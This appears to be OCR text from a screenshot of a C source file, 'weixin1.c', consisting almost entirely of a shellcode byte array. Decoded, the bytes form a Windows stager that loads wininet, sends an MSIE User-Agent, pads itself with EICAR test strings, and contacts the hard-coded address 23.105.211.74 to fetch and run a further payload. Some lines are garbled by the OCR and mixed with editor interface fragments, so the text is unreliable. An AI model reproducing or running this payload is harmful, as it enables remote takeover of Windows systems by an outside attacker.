 Users > flynn > Desktop > C weixin1.c
1 ,0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0
\ Aa Abl .* 无结果
0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52
,0 AB
0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c
0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,
0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,
0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0x31,0xff,0x57,0x57,0x57,0x57,0x57,0x68,0x3a,0x56,0x79,0xa7,
0xff,0xd5,0xe9,0x84,0x00,0x00,0x00,0x5b,0x31,0xc9,0x51,0x51,0x6a,0x03,0x51,0x51,0x68,0xaa,0xc5,0x00,0x00,0x53,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,
0xd5,0xeb,0x70,0x5b,0x31,0xd2,0x52,0x68,0x00,0x02,0x40,0x84,0x52,0x52,0x52,0x53,0x52,0x50,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x89,0xc6,0x83,0xc3,
0x50,0x31,0xff,0x57,0x57,0x6a,0xff,0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x0f,0x84,0xc3,0x01,0x00,0x00,0x31,0xff,0x85,0xf6,0x74,
0x04,0x89,0xf9,0xeb,0x09,0x68,0xaa,0xc5,0xe2,0x5d,0xff,0xd5,0x89,0xc1,0x68,0x45,0x21,0x5e,0x31,0xff,0xd5,0x31,0xff,0x57,0x6a,0x07,0x51,0x56,0x50,
0x68,0xb7,0x57,0xe0,0x0b,0xff,0xd5,0xbf,0x00,0x2f,0x00,0x00,0x39,0xc7,0x74,0xb7,0x31,0xff,0xe9,0x91,0x01,0x00,0x00,0xe9,0xc9,0x01,0x00,0x00,0xe8,
0x8b,0xff,0xff,0xff,0x2f,0x6f,0x50,0x64,0x39,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,0x58,0x35,0x34,0x28,0x50,0x5e,
0x29,0x37,0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,0x53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,0x41,0x4e,0x54,0x49,0x56,0x49,
0x52,0x55,0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4c,0x45,0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,0x35,0x4f,0x21,0x50,0x25,0x00,0x55,0x73,0x65,
0x72,0x2d,0x41,0x67,0x65,0x6e,0x74,0x3a,0x20,0x4d,0x6f,0x7a,0x69,0x6c,0x6c,0x61,0x2f,0x35,0x2e,0x30,0x20,0x28,0x63,0x6f,0x6d,0x70,0x61,0x74,0x69,
0x62,0x6c,0x65,0x3b,0x20,0x4d,0x53,0x49,0x45,0x20,0x31,0x30,0x2e,0x30,0x3b,0x20,0x57,0x69,0x6e,0x64,0x6f,0x77,0x73,0x20,0x4e,0x54,0x20,0x36,0x2e,
0x32,0x3b,0x20,0x57,0x4f,0x57,0x36,0x34,0x3b,0x20,0x54,0x72,0x69,0x64,0x65,0x6e,0x74,0x2f,0x36,0x2e,0x30,0x29,0x0d,0x0a,0x00,0x35,0x4f,0x21,0x50,
0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,0x58,0x35,0x34,0x28,0x50,0x5e,0x29,0x37,0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,
0x53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,0x41,0x4e,0x54,0x49,0x56,0x49,0x52,0x55,0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4c,0x45,0x21,
0x24,0x48,0x2b,0x48,0x2a,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,0x58,0x35,0x34,0x28,0x50,0x5e,0x29,0x37,0x43,0x43,
0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,0x53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,0x41,0x4e,0x54,0x49,0x56,0x49,0x52,0x55,0x53,0x2d,
0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4c,0x45,0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,0x35,0x4f,0x21,0x50,0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,
0x58,0x35,0x34,0x28,0x50,0x5e,0x29,0x37,0x43,0x43,0x29,0x37,0x7d,0x24,0x45,0x49,0x43,0x41,0x52,0x2d,0x53,0x54,0x41,0x4e,0x44,0x41,0x52,0x44,0x2d,
0x41,0x4e,0x54,0x49,0x56,0x49,0x52,0x55,0x53,0x2d,0x54,0x45,0x53,0x54,0x2d,0x46,0x49,0x4c,0x45,0x21,0x24,0x48,0x2b,0x48,0x2a,0x00,0x35,0x4f,0x21,
0x50,0x25,0x40,0x41,0x50,0x5b,0x34,0x5c,0x50,0x5a,0x00,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,
0x00,0x57,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0xb9,0x00,0x00,0x00,0x00,0x01,0xd9,0x51,0x53,0x89,0xe7,0x57,0x68,0x00,0x20,0x00,0x00,0x53,0x56,
0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xc6,0x8b,0x07,0x01,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0xe8,0xa9,0xfd,0xff,0xff,0x32,0x33,0x2e,
0x31,0x30,0x35,0x2e,0x32,0x31,0x31,0x2e,0x37,0x34,0x00,0x00,0x00,0x00,0x00
2